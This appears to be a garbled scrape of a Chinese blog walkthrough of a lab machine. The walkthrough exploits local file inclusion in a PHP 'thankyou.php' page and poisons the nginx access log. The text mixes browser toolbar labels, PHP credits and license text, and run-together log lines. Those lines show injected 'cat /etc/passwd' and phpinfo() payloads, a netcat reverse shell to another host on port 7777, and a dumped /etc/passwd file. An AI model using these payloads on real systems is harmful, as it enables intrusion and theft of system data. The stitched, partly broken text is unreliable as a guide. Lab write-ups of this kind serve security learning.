 192.168.85.145/thankyou.php?file=/var/log/nginx/access.log&abc=cat /etc/passwd
用网址 京东商城 双11红包 微软 Bing 搜索 - 国内... 乌云网丨白帽子丨乌... Web安全实战系列：... https://download.vu... Linux命令大全(手册)_...
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe
Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam
Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
可以发现外部命令已经执行了的！！！
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
HTTP/1.1" 400 172 "-" "-" 192.168.85.1 - - [25/Oct/2019:09:01:43 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 23656 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:09:02:55 +1000] "GET <> HTTP/1.1" 400 172 "-" "-" 192.168.85.1 -
- [25/Oct/2019:09:03:00 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 75321 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:09:03:40 +1000] "GET HTTP/1.1" 400 172 "-" "-" 192.168.85.1 - - [25/Oct/2019:09:04:52 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log&hh=phpinfo(); HTTP/1.1" 200 23781 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.85.1 - - [25/Oct/2019:09:05:51 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&hh=phpinfo(); HTTP/1.1" 200 23803 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:09:09:27 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&
hh=nc%20192.168.85.139%207777%20-c%20/bin/bash HTTP/1.1" 200 23010 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.85.1 - - [25/Oct/2019:10:07:40 +1000] "GET /thankyou.php? HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:10:07:40 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.85.145/thankyou.php?" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:10:07:40 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:10:07:42 +1000] "GET /contact.php HTTP/1.1" 200 1830
"http://192.168.85.145/thankyou.php?" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:10:07:48
+1000] "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1" 200 422 "http://192.168.85.145/contact.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0" 192.168.85.1 - - [25/Oct/2019:10:18:38 +1000] "GET root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:
/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false HTTP/1.1" 400 172 "-" "-"
https://blog.csdn.net/weixin_45116657